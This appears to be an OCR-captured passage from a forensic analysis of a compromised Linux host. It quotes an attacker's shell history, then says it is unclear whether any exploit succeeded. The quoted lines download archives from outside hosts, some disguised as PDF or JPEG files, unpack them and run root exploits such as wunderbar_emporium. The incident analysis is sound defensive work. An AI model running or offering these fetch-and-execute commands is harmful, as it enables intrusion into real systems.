
wget http://g......at.ua/2.6.18.tgz;tar
zxvf 2.6.18.tgz;rm -rf 2.6.18.tgz;cd
uid0;./uid
wget http://g......at.ua/expl.pdf;tar
zxvf expl.pdf;rm -rf expl.pdf;cd
w;./wunderbar_emporium.sh
wget http://c......org/god.jpg;tar zxvf
god.jpg;rm -rf god.jpg;cd .ICE-
UNIX;./autorun;./run
We are not quite sure whether any of
the above exploits was successful. The
"id" command, or the exploit itself,
would have told the attacker whether
he got lucky, but there aren't any
traces in the shell history file that
would tell us either way.